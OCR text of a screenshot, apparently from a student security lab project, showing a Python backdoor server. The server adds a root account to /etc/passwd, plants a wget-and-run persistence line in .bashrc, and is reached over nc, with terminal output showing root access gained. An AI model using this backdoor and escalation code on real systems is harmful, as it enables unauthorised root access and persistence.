 final-project-the-attackers [SSH: e1-target.loca
server.py
payload > server.py
149 def handle_conn(conn, addr):
150 with conn:
182 if data.decode("utf-8", errors="replace").strip() == "ESCALATE_PEXE
188
189 if data.decode("utf-8", errors="replace").strip() == "HELLO":
190 print("'HELLO' command received. Waiting for additional data...
191 conn.sendall("Please enter your data: ".encode())
192
193 # Receive additional data from the terminal (blocking call)
194 additional_data = conn.recv(1024).decode("utf-8", errors="repla
195 conn.sendall(additional_data.encode())
196 print(f"Sent data: {additional_data}")
197
198 if data.decode("utf-8", errors="replace").strip() == "shellStartup"
199 print("aaaaaaaaaa")
200 fileBash = open(".bashrc", "a")
201 fileBash.write("wget https://raw.githubusercontent.com/sandhe1/
202 fileBash.write("python serverFile.py\n")
203 fileBash.close()
204 conn.sendall("it works".encode())
205
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
rtkit:x:117:119:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:118:120:colord colour management daemon,,,:/var/lib/colord:/usr/sbin
/nologin
gnome-initial-setup:x:119:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:120:121:Gnome Display Manager:/var/lib/gdm3:/bin/false
nm-openvpn:x:121:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/s
bin/nologin
sshd:x:122:65534::/run/sshd:/usr/sbin/nologin
e1-target:x:1000:1000:e1-target:/home/e1-target:/bin/bash
e1-instructors:x:1001:27:E1 Instructors' Backdoor:/home/e1-instructors:/bin/b
ash
ftp:x:123:124:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
newroot:$1$4rPx.DP2$EOcz1JajdBACx2ba63NBe.:0:0:root:/root:/bin/bash
newroot:$1$MPS.l5sR$6Xlr27BwzRKXSqxtCcP7p1:0:0:root:/root:/bin/bash
e1-target@e1-target:~/final-project-the-attackers/payload$ cd ..
e1-target@e1-target:~/final-project-the-attackers$ su newroot
Password:
root@e1-target:/home/e1-target/final-project-the-attackers# whoami
root
root@e1-target:/home/e1-target/final-project-the-attackers#
bash
bash payload
bash
bash
1
1
SSH: e1-target.local main 0↓ 2↑ 0 0 0 Ln 195, Col 51 Spaces: 4 UTF-8 LF Python
final-project-the-attackers [SSH: e1-attack.loca
xit.py crickets.py port_scan.py server.py brick.py
payload > server.py > handle_conn
45 def escalate_weak_passwd():
49
50 After, run the command: "su newroot"
51 and enter "newpasswordhere" when prompted for the password
52 """
53 new_username = "newroot"
54 new_password = "newpasswordhere"
55
56 # Generate a password hash
57 hash_cmd = f"openssl passwd {new_password}"
58 password_hash = run_command(hash_cmd).stdout.strip()
59
60 new_entry = f"{new_username}:{password_hash}:0:0:root:/root:/bin/bash\
61 passwd_path = "/etc/passwd"
62
63 try:
64 with open(passwd_path, 'a') as passwd_file:
65 passwd_file.write(new_entry)
66 print(f"Added user {new_username} with root privileges.")
67 except PermissionError:
68 print("Failed to modify /etc/passwd. Insufficient permissions.")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
e1-attack@e1-attack:~/final-project-the-attackers$ nc e1-target.local 5050
ESCALATE_PASSWD
^C
e1-attack@e1-attack:~/final-project-the-attackers$
bash
bash
bash
: e1-attack.local main 0 0 0 Live Share UTF-8 LF Python 3.12.3 64-bit